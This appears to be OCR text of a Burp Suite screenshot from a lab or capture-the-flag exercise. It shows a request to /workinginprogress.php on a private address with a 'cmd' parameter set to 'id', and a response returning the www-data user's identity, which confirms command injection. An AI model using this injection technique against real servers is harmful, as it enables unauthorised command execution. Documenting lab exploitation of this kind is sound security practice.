 Burp Suite Community Edition v2.1.02 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.111.231 ?
Request
Raw Params Headers Hex
GET request to /workinginprogress.php
Type Name Value
URL cmd id
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 08 Oct 2019 05:33:46 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Length: 325
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<body>
<h3>System Install:</h3>
<p>Linux Debian - [*]</p>
<p>APACHE2 - [*]</p>
<p>PHP - [*]</p>
<h3>Outstanding:</h3>
<p>Test ping command - [ ]</p>
<p>Fix Privilege Escalation - [ ]</p>
<h3>Completed:</h3>
<p>Say Hi to Haley - [*]</p>
</body>
</html>
uid=33(www-data) gid=33(www-data) groups=33(www-data)